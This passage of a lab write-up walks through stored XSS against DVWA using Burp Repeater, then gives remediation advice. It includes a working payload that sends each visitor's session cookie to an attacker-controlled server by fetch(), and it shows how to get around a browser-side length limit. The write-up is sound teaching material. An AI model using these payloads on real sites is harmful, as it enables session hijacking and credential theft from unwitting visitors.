
Now open Burp’s HTTP History tab and locate the POST request that was just captured:
POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
txtName=Marc&mtxMessage=Testing&btnSign=Sign+Guestbook
The form data is broken into parameters. The one you are interested in is mtxMessage, which contains whatever was typed into the Message field. This is your injection point.
4.2 Script Injection
Now that you can see how the form submits data, you will use Burp Repeater to modify the request and inject a script payload directly.
Sending the request through Repeater rather than the browser form matters here because the Message field enforces a 50-character limit on the client side. This limit exists in the browser only and has no effect on the actual request sent to the server. Repeater sends requests directly, bypassing the browser entirely, which means the character limit does not apply.
Send the captured request to Repeater by right-clicking it in HTTP History and selecting “Send to Repeater”.
Modify the mtxMessage parameter to inject a script payload:
txtName=test&mtxMessage=<script>alert(document.cookie)</script>&btnSign=Sign+Guestbook
Send the request from Repeater. Now navigate back to the guestbook page in your browser:
http://10.10.10.20/dvwa/vulnerabilities/xss_s/The alert will fire automatically as soon as the page loads. You did not craft a special link or take any further action. The payload was stored in the database when you sent the request, and the server is now injecting it into the page for every visitor.
This is what makes Stored XSS more dangerous than Reflected XSS. The victim does not need to click anything out of the ordinary. Simply visiting a page they already trust is enough to execute the payload.
To reset the environment before the next step, go to DVWA Setup and click “Create / Reset Database” to clear all stored entries.
4.3 Cookie Exfiltration
Just as with Reflected XSS, an alert box proves the vulnerability but causes no real harm on its own. You will now escalate the payload to silently transmit the session cookie of every user who visits the guestbook page to your receiving server.

As covered in the previous section, the 50-character limit on the Message field is enforced by the browser only. For the exfiltration payload you have two bypass options.
You can right-click the Message input field in your browser, select Inspect, and edit the maxlength attribute directly to a higher number.
Alternatively, you can send the request directly through Burp Repeater, which bypasses the form entirely. Either approach works.
Make sure your Python HTTP server is still running on your Kali machine. If it is not, start it again:
python3 -m http.server 8000Submit the following payload through the guestbook form, using whichever bypass method you chose:
<script>fetch('http://10.10.10.10:8000?cookie='+document.cookie)</script>
Now navigate to the guestbook page in your browser:
http://10.10.10.20/dvwa/vulnerabilities/xss_s/The page will load silently with no visible indication that anything happened. On your Kali machine, your Python server will log an incoming GET request with the session cookie appended to it.
Unlike Reflected XSS, the attacker does not need to send anyone a link. The payload is already sitting in the database.
Every browser session that loads the guestbook page will automatically fire the request to your server, silently handing over that visitor’s session cookie.
A single injection harvests credentials from every user who visits the page, with no further action required from the attacker.
5. Remediation Recommendations:
Both vulnerabilities share the same root cause: user-supplied input is inserted directly into the HTML page without being checked or transformed first.
The browser has no way of knowing whether a script tag came from the application or from an attacker, so it executes it either way.
The fixes below address this at different layers.
Output Encoding
This is the primary fix for both Reflected and Stored XSS. Before rendering any user-supplied input in a page, the application should convert characters that have special meaning in HTML into their safe equivalents. For example, < becomes < and > becomes >. When the browser encounters these encoded versions, it displays them as text rather than interpreting them as code. A script tag submitted by an attacker would appear on the page as the literal string <script> instead of executing.
Input Validation
The application should also validate input on the server side before accepting it. This means rejecting or stripping input that does not conform to what the field expects. A name field, for example, should only accept alphabetic characters. Input that contains angle brackets or script keywords should be rejected before it is ever stored or reflected. Validation alone is not sufficient as a fix for XSS, but it reduces the attack surface significantly.
Content Security Policy
A Content Security Policy (CSP) header instructs the browser on which scripts it is permitted to execute. A properly configured CSP can prevent injected scripts from running even if they make it into the page, by blocking inline script execution and restricting scripts to trusted sources only.
HttpOnly Cookie Flag
Session cookies should be configured with the HttpOnly flag. This prevents JavaScript from reading cookie values directly, which means that even if an XSS vulnerability exists and a script executes in the page, it cannot access the session cookie. This does not fix the underlying vulnerability, but it removes the most common and damaging thing an attacker would use XSS to do.
References
Rapid7. (n.d.). Metasploitable 2 exploitability guide. Rapid7 Documentation. https://docs.rapid7.com/metasploit/metasploitable-2-exploitability-guide/
Rathod, K. (n.d.). XSS DVWA solution [GitHub repository]. GitHub. https://github.com/kashrathod19/XSS-DVWA-SOLUTION